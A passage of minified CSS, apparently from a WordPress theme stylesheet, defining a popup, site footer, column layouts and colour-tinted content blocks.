h6,.theme-colour--yellow .people-grid .people-grid__group h6{border-color:#fab709}.banner-section,.banner-section-two{position:relative}.banner-section-two>img,.banner-section>img{height:100%;-o-object-fit:cover;object-fit:cover;-o-object-position:right center;object-position:right center;position:absolute;width:100%}.banner-section-two>img{-o-object-position:center center;object-position:center center}.events-item .events-image{padding-bottom:66%;position:relative}.events-item .events-image img{height:100%;-o-object-fit:cover;object-fit:cover;position:absolute;width:100%}.events-item .events-date+.events-date{border-top:none}.cta-popup{bottom:25px;max-width:315px;position:fixed;right:30px;width:100%;z-index:101}@media only screen and (max-width:599px){.cta-popup{bottom:0;left:0;max-width:100%;right:0}}.cta-popup__header{background-color:#000;border-bottom:5px solid #fff;color:#fff;cursor:pointer;font-size:1.125rem;font-weight:700;line-height:1.2;padding:12px 15px;position:relative}@media only screen and (max-width:599px){.cta-popup__header{font-size:1rem}}.cta-popup__header:before{background-image:url(/app/themes/picostrap5-child-base/dist/img/arrow.svg?d44ce97a88d24e7972efc24763425d70);background-repeat:no-repeat;background-size:cover;content:"";height:11px;pointer-events:none;position:absolute;right:20px;top:50%;transform:translateY(-50%) rotate(180deg);width:19px;z-index:1}.open .cta-popup__header:before{transform:translateY(-50%) rotate(0)}.cta-popup__body{background-color:#fff;display:none;padding:15px 15px 20px}.open .cta-popup__body{display:block}.cta-popup__buttons{margin-bottom:25px}.cta-popup__btn{border:1px solid #000;color:#000;display:block;font-size:1rem;font-weight:600;line-height:1.2;margin-bottom:10px;padding:8px 10px;text-decoration:none;transition:all .3s}.cta-popup__btn:hover{background-color:#1b9dd4;border-color:#1b9dd4;color:#fff}.cta-popup__close{background-color:transparent;border:0;box-sizing:border-box;color:#000;display:inline-block;display:block;font-family:Open Sans,sans-serif;font-size:inherit;font-size:.875rem;padding:0;position:relative;text-align:center;text-decoration:none;width:100%}.cta-popup__close,.cta-popup__close *{cursor:pointer;-webkit-user-select:none;user-select:none}.cta-popup__close::-moz-focus-inner{border:0;padding:0}.cta-popup__close:hover{text-decoration:underline}.sitewide-popup{display:none}.sitewide-popup.show{display:block}.site-footer__top{background-color:#3d3d3b;padding:50px 0}.site-footer__top .site-footer-top__grid{display:flex;gap:40px;justify-content:space-between}.site-footer__top .site-footer-top__grid .site-footer__contacts{flex-shrink:0}.site-footer__top .site-footer-top__grid .site-footer__menu-container{flex-shrink:1}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}@media only screen and (max-width:599px){.site-footer__top .site-footer-top__grid{flex-wrap:wrap}.site-footer__top .site-footer-top__grid .site-footer__contacts,.site-footer__top .site-footer-top__grid .site-footer__menu-container{width:100%}}.site-footer__top .site-footer__logo{height:auto;margin-bottom:28px;max-width:300px;width:100%}.site-footer__top .site-footer__logo .svg-icon{fill:#fff;height:100%;width:100%}.site-footer__top .site-footer__contacts a,.site-footer__top .site-footer__contacts p{color:#fff;font-size:1rem;line-height:1.5}.site-footer__top .site-footer__contacts p{margin:0}.site-footer__top .site-footer__contacts p+p{margin-top:8px}.site-footer__top .site-footer__contacts a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer__contacts a:hover{text-decoration:underline}}.site-footer__top .site-footer__social-links-list{display:flex;gap:8px;margin:16px 0 0;padding:0}.site-footer__top .site-footer__social-links-list li{background-color:#fff;border-radius:50%;height:24px;list-style:none;margin:0;padding:0;position:relative;width:24px}.site-footer__top .site-footer__social-links-list li a{align-items:center;display:flex;height:100%;justify-content:center;left:0;overflow:hidden;padding:5px;position:absolute;top:0;width:100%}.site-footer__top .site-footer__social-links-list li .svg-icon,.site-footer__top .site-footer__social-links-list li img{fill:#3d3d3b;height:100%;-o-object-fit:contain;object-fit:contain;width:100%}.site-footer__top .site-footer__social-links-list li .social-link--facebook .svg-icon{bottom:-3px;height:20px;position:relative}.site-footer__top .site-footer__social-links-list li .social-link--youtube{padding:4px}.site-footer__top .site-footer-menu{display:flex;flex-wrap:wrap;gap:20px;margin:0;padding:0}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu{gap:30px}}.site-footer__top .site-footer-menu .sub-menu,.site-footer__top .site-footer-menu li{list-style:none;margin:0;padding:0}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:1;flex-shrink:1;margin:0;width:180px}.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style>a{border-bottom:1px solid #000;cursor:default;display:block;font-weight:700;margin-bottom:10px;padding-bottom:10px;text-decoration:none!important;text-transform:uppercase}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{flex-grow:0}}@media only screen and (max-width:599px){.site-footer__top .site-footer-menu .site-footer-menu-item--heading-style{width:100%}}.site-footer__top .site-footer-menu .site-footer-menu-item{font-size:1rem;font-weight:400;line-height:1.5}.site-footer__top .site-footer-menu .site-footer-menu-item+.site-footer-menu-item:not(.site-footer-menu-item--heading-style){margin-top:10px}.site-footer__top .site-footer-menu .site-footer-menu-item>a,.site-footer__top .site-footer-menu .site-footer-menu-item>button{color:#fff;text-decoration:none}@media screen and (any-hover:hover){.site-footer__top .site-footer-menu .site-footer-menu-item>a:hover,.site-footer__top .site-footer-menu .site-footer-menu-item>button:hover{text-decoration:underline}}.site-footer__top .site-footer-menu .site-footer-menu-item>button{background-color:transparent;border:0;box-sizing:border-box;cursor:pointer;display:inline-block;font-size:inherit;padding:0;position:relative;text-decoration:none;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button *{cursor:pointer;-webkit-user-select:none;user-select:none}.site-footer__top .site-footer-menu .site-footer-menu-item>button::-moz-focus-inner{border:0;padding:0}.site-footer__bottom{background-color:#1d1d1c;padding:50px 0}.site-footer__bottom .site-footer-bottom__grid{display:flex;gap:20px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__grid{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__badge,.site-footer__bottom .site-footer-bottom__grid .site-footer-bottom__content{width:100%}}.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:12px}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations,.site-footer__bottom .site-footer-bottom__text{margin-bottom:20px}}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__copyright li,.site-footer__bottom .site-footer-bottom__copyright p,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__locations li,.site-footer__bottom .site-footer-bottom__locations p,.site-footer__bottom .site-footer-bottom__text a,.site-footer__bottom .site-footer-bottom__text li,.site-footer__bottom .site-footer-bottom__text p{color:#fff;font-size:.875rem;font-weight:400;line-height:1.5}.site-footer__bottom .site-footer-bottom__copyright a,.site-footer__bottom .site-footer-bottom__locations a,.site-footer__bottom .site-footer-bottom__text a{text-decoration:none}@media screen and (any-hover:hover){.site-footer__bottom .site-footer-bottom__copyright a:hover,.site-footer__bottom .site-footer-bottom__locations a:hover,.site-footer__bottom .site-footer-bottom__text a:hover{text-decoration:underline}}.site-footer__bottom .site-footer-bottom__locations{display:flex;gap:7px}.site-footer__bottom .site-footer-bottom__locations p{font-weight:700;margin:0}.site-footer__bottom .site-footer-bottom__locations ul{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__locations ul li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__locations ul li:first-child:before{display:none}.site-footer__bottom .site-footer-bottom__locations ul a{text-transform:capitalize}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__locations{flex-wrap:wrap}.site-footer__bottom .site-footer-bottom__locations ul{flex-grow:1;flex-wrap:wrap;gap:3px}}.site-footer__bottom .site-footer-bottom__copyright{display:flex;list-style:none;margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li{margin:0;padding:0}.site-footer__bottom .site-footer-bottom__copyright li:before{color:#fff;content:"|";display:inline-block;margin:0 5px;position:relative;top:-1px}.site-footer__bottom .site-footer-bottom__copyright li:first-child:before{display:none}@media only screen and (min-width:600px) and (max-width:1023px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}@media only screen and (max-width:599px){.site-footer__bottom .site-footer-bottom__copyright{flex-wrap:wrap;gap:10px}.site-footer__bottom .site-footer-bottom__copyright li{width:100%}.site-footer__bottom .site-footer-bottom__copyright li:before{display:none}}.site-footer{color:#fff}.wp-block-columns{gap:96px}.wp-block-columns>:last-child{margin-bottom:0}.wp-block-columns>.wp-block-column{align-self:flex-start;flex-basis:50%;flex-grow:1}.wp-block-columns>.wp-block-column .wp-block-pullquote{margin:30px 0!important;padding:0!important}.wp-block-columns>.wp-block-column>:first-child{margin-top:0!important}.wp-block-columns>.wp-block-column>:last-child{margin-bottom:0!important}.wp-block-columns>.wp-block-column .wp-block-pullquote:first-child blockquote,.wp-block-columns>.wp-block-column blockquote:first-child blockquote{margin-top:0}.wp-block-columns>.wp-block-column .wp-block-pullquote:last-child blockquote,.wp-block-columns>.wp-block-column blockquote:last-child blockquote{margin-bottom:0}.wp-block-columns.columns-layout-33-66,.wp-block-columns.columns-layout-66-33{gap:48px}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-33-66>.wp-block-column:first-child{border-right:1px solid #e2e2e2;padding-right:48px}}@media only screen and (min-width:1920px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1440px) and (max-width:1919px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (min-width:1024px) and (max-width:1439px){.wp-block-columns.columns-layout-66-33>.wp-block-column:last-child{border-left:1px solid #e2e2e2;padding-left:48px}}@media only screen and (max-width:599px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (min-width:600px) and (max-width:1023px){.wp-block-columns{flex-wrap:wrap!important;gap:40px}.wp-block-columns .wp-block-column{flex-basis:100%!important;flex-grow:1}}@media only screen and (max-width:599px){.wp-block-columns{gap:20px}}.block.remove-top-spacing{margin-top:0;padding-top:0}.block.remove-bottom-spacing{margin-bottom:0;padding-bottom:0}.container-block{overflow:hidden}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary{background-color:#1b9dd4}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--secondary{background-color:#cee8ef}.container-block.has-bg-colour.block-theme-override--blue.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--blue.block-theme-override--blue.block-colour-tint--tertiary{background-color:#f6fbfd}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary{background-color:#1b9dd4}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#cee8ef}.theme-colour--blue .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#f6fbfd}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary{background-color:#49a53a}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--secondary{background-color:#c8e4c3}.container-block.has-bg-colour.block-theme-override--green.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--green.block-theme-override--green.block-colour-tint--tertiary{background-color:#ecf6eb}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary{background-color:#49a53a}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--green .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#c8e4c3}.theme-colour--green .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#ecf6eb}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary{background-color:#ea99b8}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--secondary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--secondary{background-color:#ffc8e0}.container-block.has-bg-colour.block-theme-override--pink.block-colour-tint--tertiary,.container-block.has-bg-colour.block-theme-override--pink.block-theme-override--pink.block-colour-tint--tertiary{background-color:#fffafc}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary{background-color:#ea99b8}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#fff}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h1,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h2,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h3,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h4,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h5,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>h6,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>p,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li{color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ol li:before,.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--primary>.wysiwyg>ul li:before{background-color:#000}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--secondary{background-color:#ffc8e0}.theme-colour--pink .container-block.has-bg-colour.block-colour-tint--tertiary{background-color:#fffafc}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary{background-color:#fab709}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h1,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h2,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h3,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h4,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h5,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>h6,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>p,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li{color:#fff}.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ol li:before,.container-block.has-bg-colour.block-theme-override--yellow.block-theme-override--yellow.block-colour-tint--primary>.wysiwyg>ul 